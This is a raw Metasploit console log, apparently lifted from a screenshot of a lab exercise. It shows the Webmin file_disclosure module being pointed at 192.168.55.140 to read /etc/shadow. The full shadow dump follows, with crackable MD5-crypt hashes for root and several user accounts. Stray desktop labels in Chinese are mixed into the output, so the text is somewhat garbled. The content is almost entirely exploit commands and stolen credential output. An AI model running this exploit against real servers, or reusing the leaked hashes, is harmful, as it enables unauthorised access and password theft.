 msf6 auxiliary(admin/webmin/file_disclosure) > set rpath /etc/shadow
rpath => /etc/shadow
msf6 auxiliary(admin/webmin/file_disclosure) > exploit
[*] Running module against 192.168.55.140
[*] Attempting to retrieve /etc/shadow...
[*] The server returned: 200 Document follows
文件系统
root:$1$LKrO9Q3N$EBgJhPZFHiKXtK0QRqeSm/:14041:0:99999:7:::
daemon:*:14040:0:99999:7:::
bin:*:14040:0:99999:7:::
sys:*:14040:0:99999:7:::
sync:*:14040:0:99999:7:::
games:*:14040:0:99999:7:::
man:*:14040:0:99999:7:::
lp:*:14040:0:99999:7:::
mail:*:14040:0:99999:7:::
主文件夹
news:*:14040:0:99999:7:::
uucp:*:14040:0:99999:7:::
proxy:*:14040:0:99999:7:::
www-data:*:14040:0:99999:7:::
backup:*:14040:0:99999:7:::
list:*:14040:0:99999:7:::
irc:*:14040:0:99999:7:::
gnats:*:14040:0:99999:7:::
nobody:*:14040:0:99999:7:::
dhcp:!:14040:0:99999:7:::
syslog:!:14040:0:99999:7:::
klog:!:14040:0:99999:7:::
mysql:!:14040:0:99999:7:::
sshd:!:14040:0:99999:7:::
vmware:$1$7nwi9F/D$AkdCcO2UfsCOM0IC8BYBb/:14042:0:99999:7:::
obama:$1$hvDHcCfx$pj78hUduionhij9q9JrtA0:14041:0:99999:7:::
osama:$1$Kqiv9qBp$eJg2uGCrOHoXGq0h5ehwe.:14041:0:99999:7:::
yomama:$1$tI4FJ.kP$wgDmweY9SAzJZYqW76oDA.:14041:0:99999:7:::
[*] Auxiliary module execution completed
msf6 auxiliary(admin/webmin/file_disclosure) > _